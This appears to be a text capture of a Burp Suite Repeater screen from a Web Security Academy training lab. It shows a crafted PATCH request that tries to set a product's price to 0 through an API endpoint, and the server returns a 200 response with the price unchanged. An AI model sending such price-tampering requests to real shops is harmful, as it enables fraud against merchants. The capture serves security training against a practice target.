 192.168.1.42 No Target 12% 2511 MiB 20:57 - 12/10/25
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 4 × +
Send Cancel < > Target: https://0a3d00cb04b5279c80e23ff600f60025.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 PATCH /api/products/1/price HTTP/2
2 Host: 0a3d00cb04b5279c80e23ff600f60025.web-security-academy.net
3 Content-Type: application/json
4 Cookie: session=rwbAgaJ1lIPXoum9zfvt28q5WY0p6ItL
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
6 Accept: */*
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Referer:
https://0a3d00cb04b5279c80e23ff600f60025.web-security-academy.net/produc
t?productId=1
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: same-origin
13 Priority: u=4
14 Te: trailers
15
16 {"price":0}
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 223
5
6 {
"price":"$1337.00",
"message":
"Will this item help you survive the next Ice Age? Probably not, bu
t 10 people have it in their baskets anyway! &#x10052; &#x1F418; &#
x1F418; &#x1F9A5; &#x1F405; &#x1F43F; &#x1F330; &#x10052;"
}
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 16
Response headers 3
Inspector
Notes
Custom actions
Search 0 highlights
Search 0 highlights
Done 337 bytes | 60 millis
Event log All issues Memory: 123,2MB Disabled